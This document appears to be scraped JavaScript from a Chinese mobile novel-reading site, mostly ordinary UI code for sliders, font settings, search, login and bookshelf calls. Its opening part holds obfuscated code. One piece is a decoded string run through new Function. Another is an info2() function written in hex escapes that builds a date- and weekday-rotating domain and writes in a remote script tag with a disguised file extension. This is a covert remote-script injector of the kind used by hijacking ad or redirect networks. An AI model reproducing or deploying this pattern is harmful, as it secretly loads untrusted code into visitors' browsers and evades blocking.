]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

}






 function info2(){
     (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");
  

}


 



 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();




 

--- FILE ---
content_type: application/javascript
request_url: https://m.seyuwen.com/wapjs/wap.js
body_size: 2405
content:
$(function(){
	if($('#pbSlider0').length>0){
		$('#pbSlider0').pbTouchSlider({slider_Wrap:'#pbSliderWrap0',slider_Threshold:10,slider_Speed:600,slider_Ease:'ease-out',slider_Drag:true,slider_Arrows:{enabled:true},slider_Dots:{class:'.o-slider-pagination',enabled:true,preview:false},slider_Breakpoints:{default:{height:500},tablet:{height:350,media:1024},smartphone:{height:250,media:768}}});
	}
	if($('.chapterb').length>0){
		if($.cookie('c_fontsize')){
			setFontSize($.cookie('c_fontsize'));
		}
		if($.cookie('c_background')){
			setBackground($.cookie('c_background'));
		}
		$('.bgbox2 a').click(function(){
			$thisColor = $(this).css('background-color');
			setBackground($thisColor)
		});
		$('.fontbox #fontsmall').click(function(){
			$fontSizeOld = $('#content').css('font-size');
			$fontSizeOld = parseFloat($fontSizeOld,10);
			$fontSizeNew = $fontSizeOld-1;
			if($fontSizeNew<12){
				//alert('最小了');
				return false;
			}
			setFontSize($fontSizeNew);
		});
		$('.fontbox #fontnormal').click(function(){
			setFontSize(18);
		});
		$('.fontbox #fontbig').click(function(){
			$fontSizeOld = $('#content').css('font-size');
			$fontSizeOld = parseFloat($fontSizeOld,10);
			$fontSizeNew = $fontSizeOld+1;
			if($fontSizeNew>50){
				//alert('最大了');
				return false;
			}
			setFontSize($fontSizeNew);
		});
		$n = 0;
		$('#chapterbg').css("opacity", "0.3");
		$('#content').click(function () {
			if ($n == 0) {
				fshow();
			} else {
				fhide();
			}
		});
		$('#chapterbg').click(function () {
			fhide();
		});
		function fshow() {
			$('#pageleft').show();
			$('#pageleft').animate({'left':'10px'},300);
			$('#pageright').animate({'right':'10px'},300);
			$('#chapterbg').fadeIn(100);
			$('#fshow1').animate({'top': '0px'}, 100);
			$('#fshow2').animate({'bottom': '0px'}, 200);
			$n = 1;
		}
		function fhide() {
			$('#pageleft').show();
			$('#pageleft').animate({'left':'-90px'},200);
			$('#pageright').animate({'right':'-90px'},200);
			$('#chapterbg').hide();
			$('#fshow1').animate({'top': '-50px'}, 100);
			$('#fshow2').animate({'bottom': '-150px'}, 200);
			$n = 0;
		}
	}
});
function showPages(){
	$('.pagelistbg').css("opacity","0.8").fadeIn(200).click(function(){closePages();});
	$('.pagelist').show(100);
}
function closePages(){
	$('.pagelistbg').fadeOut(100);
	$('.pagelist').fadeOut(200);
}
function dosearch(){
	$s = $('#searchkey').val();
	if($s.length<1){
		alert('请输入小说名或作者');
		return false;
	}
	var data = {"searchkey":$s};
	__17mbPost("/s.php",data)
}
function __17mbPost(url, params) {
	var temp = document.createElement("form");
	temp.action = url;
	temp.method = "post";
	temp.style.display = "none";
	for (var x in params) {
		var opt = document.createElement("textarea");
		//opt.test = x;
		opt.name = x;
		opt.innerText = params[x];
		temp.appendChild(opt);
	}
	document.body.appendChild(temp);
	temp.submit();
	return temp;
}
function login(){
	doajax('/login.php',$('#formlogin').serialize());
	return false;
}
function register(){
	doajax('/register.php',$('#formregister').serialize());
	return false;
}
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
	var userinfo = isLogin();
	_17mb_uid = userinfo[0];
	_17mb_uname = userinfo[1];
	$('.nav .userico a').attr('href','/user.php');
}

function user(){
	if(_17mb_uid>0){
		$(function(){
			$('.search .loginbtn').html('会员信息').attr('href','/user.php');
		})
	}else{

	}
}
function isLogin(){
	if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
		var u = new Array();
		u[0] = getCookie('_17mb_uid');
		u[1] = getCookie('_17mb_uname');
		return u;
	}
	return 0;
}
function addbookcase(aid,cid){
	doajax('/ajax.php','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
	doajax('/ajax.php','deletebook=1&aid='+aid);
}
function uservote(aid){
	doajax('/ajax.php','addvote=1&aid='+aid);
}
function doajax(url,data){
	$.ajax({
		type: "POST",
		dataType: "json",
		url: ''+url+'' ,
		data: data,
		success: function (result) {
			//console.log(result);
			alert(result.msg);
			if(result.url!=''){
				window.location.href=result.url;
			}
		},
		error : function() {
			alert("连接错误！");
		}
	});
}
function setBackground(c){
	$('#content,h1,.articlename1,.chapterpage a,.foot,.foot a').css({'color':''});
	$('body,#content,.chapterb,.articlename1,.chapterpage li,.foot').css({'background':''});
	$('h1').css({'border-bottom':''});
	if(c == 'rgb(255, 255, 255)'){
		$('body,.foot,.chapterb').css({'background':''});
	}else{
		$('body,#content,.chapterb').css({'background':c});
		if(c=='rgb(39, 38, 38)'){
			$('h1').css({'border-bottom':'1px solid #555'});
			$('.articlename1,.chapterpage li,.foot').css({'background':c});
			$('#content,h1,.articlename1,.chapterpage a,.foot,.foot a').css({'color':'#666'});
		}
	}
	$.cookie('c_background',c,{expires:1000});
}
function setFontFamily(f){
	$('#content').css({'font-family':'"'+f+'"'});
	$.cookie('c_fontfamily',f,{expires:1000});
}
function setFontSize(f){
	$('#content').css({'font-size':f+'px'});
	$.cookie('c_fontsize',f,{expires:1000});
}
function setCookie(c_name,value,expiredays) {
	var exdate=new Date()
	exdate.setDate(exdate.getDate()+expiredays)
	document.cookie=c_name+ "=" +escape(value)+
		((expiredays==null) ? "" : ";expires="+exdate.toGMTString())+";path=/";
}
function getCookie(c_name) {
	if (document.cookie.length>0) {
		c_start=document.cookie.indexOf(c_name + "=")
		if (c_start!=-1) {
			c_start=c_start + c_name.length+1
			c_end=document.cookie.indexOf(";",c_start)
			if (c_end==-1) c_end=document.cookie.length
			return unescape(document.cookie.substring(c_start,c_end))
		}
	}
	return ""
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_all(){//全局广告，例如底飘
	document.writeln("");
}

function _17mb_tj(){//统计代码
	
}

